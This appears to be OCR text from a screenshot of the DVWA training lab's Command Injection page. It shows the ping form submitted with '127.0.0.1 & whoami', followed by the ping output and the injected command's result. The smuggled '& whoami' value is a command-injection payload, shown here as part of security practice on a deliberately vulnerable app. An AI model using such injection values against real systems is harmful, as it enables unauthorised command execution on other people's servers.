 Vulnerability: Command Inject
不安全 | xuxinyu.com/dvwa/vulnerabilities/exec/#
12
2
3
鑫宇
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & whoami Submit
www
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.062 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.054 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.058 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.046 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3003ms
rtt min/avg/max/mdev = 0.046/0.055/0.062/0.006 ms
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
有道
T
15:16
2023/2/9